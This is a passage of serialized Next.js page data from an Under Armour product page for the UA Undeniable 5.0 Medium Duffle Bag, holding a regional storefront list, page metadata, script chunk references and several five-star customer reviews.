Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"UA Undeniable 5.0 Medium Duffle Bag | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Undeniable 5.0 Medium Duffle Bag\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Undeniable 5.0 Medium Duffle Bag | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Undeniable 5.0 Medium Duffle Bag\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Undeniable 5.0 Medium, Black, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Undeniable 5.0 Medium Duffle Bag | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Undeniable 5.0 Medium Duffle Bag\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Undeniable 5.0 Medium, Black, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"56:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L57\"}]\n"])</script><script>self.__next_f.push([1,"58:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$undefined\",[\"$\",\"$L58\",null,{\"staticSearchParams\":\"dwvar_1369223_color%3D600\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":1127,\"value\":4.827,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":1127,\"locale\":\"en_US\",\"results\":[{\"id\":\"247576412\",\"cID\":\"3203efb4-b7db-54c0-a5f6-30a5475d964e\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-19T21:15:13.000+00:00\",\"lastModificationTime\":\"2026-01-19T21:15:13.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"29wgwsjemyi76lo5z1dskrvvq\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-19T19:33:08.000+00:00\",\"reviewText\":\"The size, material and overall strength is outstanding. Has nice shoulder strap. Easy to handle and lots of space.\",\"title\":\"Duffle bag\",\"userNickname\":\"Trasea\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17688511wEwAJCSzPc\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247526053\",\"cID\":\"98fe3e08-b779-58b9-a039-08283b902605\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-18T17:00:28.000+00:00\",\"lastModificationTime\":\"2026-01-18T17:00:28.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"NY\",\"authorId\":\"2djce8tx90t23cyffkag98uqe\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-17T19:24:07.000+00:00\",\"reviewText\":\"Received the medium bag and its perfect size for my grandson. Material is strong and durable.\",\"title\":\"Bag is perfect size for my grandson\",\"userNickname\":\"Bean23\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17686778V7MIhoyMGr\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247489364\",\"cID\":\"cd7b52ed-00e2-567b-8f1f-32284df1a42d\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-16T00:30:14.000+00:00\",\"lastModificationTime\":\"2026-01-16T00:30:14.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Ulysses pa\",\"authorId\":\"etpmrh89cgmvqnxfbykjz39wt\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-15T22:58:12.000+00:00\",\"reviewText\":\"I absolutely love this bag. It is roomy enough for everything i have to put in it and then some.\",\"title\":\"Absolutely love this bag\",\"userNickname\":\"Lindsaymm\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17685178dgnHRJ5NfF\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247463787\",\"cID\":\"5d0a44e0-9ff1-5931-95c0-ee2f5c5d548f\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[